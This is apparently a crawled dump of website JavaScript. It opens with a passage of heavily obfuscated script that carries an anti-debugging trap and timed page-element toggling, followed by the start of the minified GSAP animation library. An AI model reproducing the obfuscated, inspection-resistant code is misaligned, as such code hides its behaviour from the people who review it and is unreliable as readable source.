_0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}

--- FILE ---
content_type: text/javascript
request_url: https://www.10tenlabs.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js
body_size: 108765
content:
/*!
 * GSAP 3.11.3
 * https://greensock.com
 * 
 * @license Copyright 2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(e){"use strict";function _inheritsLoose(t,e){t.prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function r(t){return"string"==typeof t}function s(t){return"function"==typeof t}function t(t){return"number"==typeof t}function u(t){return void 0===t}function v(t){return"object"==typeof t}function w(t){return!1!==t}function x(){return"undefined"!=typeof window}function y(t){return s(t)||r(t)}function P(t){return(i=yt(t,ot))&&Ce}function Q(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")}function R(t,e){return!e&&console.warn(t)}function S(t,e){return t&&(ot[t]=e)&&i&&(i[t]=e)||ot}function T(){return 0}function ea(t){var e,r,i=t[0];if(v(i)||s(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=gt.length;r--&&!gt[r].targetTest(i););e=gt[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new jt(t[r],e)))||t.splice(r,1);return t}function fa(t){return t._gsap||ea(Ot(t))[0]._gsap}function ga(t,e,r){return(r=t[e])&&s(r)?t[e]():u(r)&&t.getAttribute&&t.getAttribute(e)||r}function ha(t,e){return(t=t.split(",")).forEach(e)||t}function ia(t){return Math.round(1e5*t)/1e5||0}function ja(t){return Math.round(1e7*t)/1e7||0}function ka(t,e){var r=e.charAt(0),i=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+i:"-"===r?t-i:"*"===r?t*i:t/i}function la(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r}function ma(){var t,e,r=ct.length,i=ct.slice(0);for(dt={},t=ct.length=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)}function 